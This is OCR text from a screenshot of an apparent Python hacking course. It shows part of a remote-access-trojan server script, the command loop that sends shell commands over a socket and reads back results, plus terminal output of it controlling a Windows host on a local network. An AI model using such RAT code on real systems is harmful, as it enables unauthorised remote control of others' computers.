 Vulnerable By Desig...
socket-RAT-server....
06:17 PM
21%
socket-RAT-server.py - python-hacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PYTHON-HACKING
.vscode
caplets
m0-py-tests
m1-hello-world
m2-subprocess
m3-intro-scapy
m4-ARP-scanning
m5-ARP-spoof
m6-introsockets
images
venv
README.md
socket-RAT-server... M
my-virtualenv
OUTLINE
TIMELINE
1
1
socket-RAT-server.py M
Settings
{} settings.json .vscode
{} se
m6-introsockets > socket-RAT-server.py > ...
22 break
23 elif command == "":
24 continue
25 elif command.startswith("cd"):
26 hacker_socket.send(command.encode())
27 continue
28 else:
29 full_command_result = b""
30 while True:
31
32 chunk = hacker_socket.recv(1048)
33 if chunk.endswith(IDENTIFIER.encode()):
34 chunk = chunk[: -len(IDENTIFIER)]
35 full_command_result += chunk
36 break
37
38 full_command_result += chunk
39 print(full_command_result.decode())
40 except Exception:
41 print("Exception occured")
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
python3
┌──(venv)─(kali㉿kali)-[~/python-hacking/m6-introsockets]
└─$ python3 socket-RAT-server.py
1 ⨯
listening for incoming connection requests
connection established with ('192.168.0.45', 59604)
Enter the command pwd
Path
----
C:\Users\User\Documents\m6-sockets
Enter the command cd ..
Enter the command pwd
Path
----
C:\Users\User
Enter the command
main* Python 3.9.2 64-bit ('my-virtualenv': venv) 0 0 Ln 7, Col 23 Spaces: 4 UTF-8 LF Python